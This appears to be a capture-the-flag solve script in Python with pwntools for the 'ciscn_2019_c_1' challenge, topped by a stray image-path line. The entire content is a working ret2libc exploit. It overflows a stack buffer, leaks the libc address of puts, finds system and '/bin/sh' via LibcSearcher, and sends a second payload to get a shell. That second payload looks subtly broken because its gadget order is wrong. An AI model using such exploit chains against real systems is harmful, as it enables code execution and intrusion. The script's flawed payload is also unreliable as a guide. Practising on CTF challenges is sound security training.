 from pwn import *
from LibcSearcher import *
context(log_level='debug',arch='amd64', os='linux')
pwnfile= 'ciscn_2019_c_1'
#p=remote('node5.buuoj.cn',25197)
p = process('ciscn_2019_c_1')
elf = ELF(pwnfile)
rop = ROP(pwnfile)
pop_rdi=0x400c83
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
ret=0x4006b9
main_addr=elf.sym['main']
p.sendlineafter(b'choice!\n','1').strip()
payload=b'\00'+b'a'*(0x50-1+8)
#+p64(0x4006b9)
payload+=p64(pop_rdi)
payload+=p64(puts_got)
payload+=p64(puts_plt)
payload+=p64(main_addr)
p.sendlineafter(b'Input your Plaintext to be encrypted\n',payload)
p.recvuntil(b'Ciphertext\n').strip()
p.recvuntil(b'\n').strip()
#p.recvuntil('Input your choice!\n')
#leak_addr=u64(p.recvuntil('\n')[:-1].strip().ljust(8,'\0'))
#puts_addr=u64(r.recvuntil('\n')[:-1].ljust(8,'\0'))
leak_addr= u64(p.recvline(6).strip().ljust(8,b'\00'))
#leak_addr = u64(p.recvline()[:-1].ljust(8,b'\0'))
log.success("leak_addr:{}".format((hex)(leak_addr)))
libc = LibcSearcher("puts",leak_addr)
libc_base=leak_addr-libc.dump('puts')
system_addr=libc_base+libc.dump('system')
bin_sh_addr=libc_base+libc.dump('str_bin_sh')
log.success("libc_base:{}".format((hex)(libc_base)))
log.success("system_addr:{}".format((hex)(system_addr)))
log.success("bin_sh_addr:{}".format((hex)(bin_sh_addr)))
gdb.attach(p)
pause()
p.sendlineafter('choice!\n',b'1')
payload2=b'\00'+b'a'*(0x50+7)
#p64(0x4006b9)
payload2+=p64(pop_rdi)+p64(ret)+p64(ret)
payload2+=p64(bin_sh_addr)+p64(system_addr)
#p.sendlineafter(b'Input your Plaintext to be encrypted\n',payload2)
p.sendlineafter(b"encrypted\n",payload2)
p.recvuntil(b'Ciphertext\n').strip()
p.recvuntil(b'\n').strip()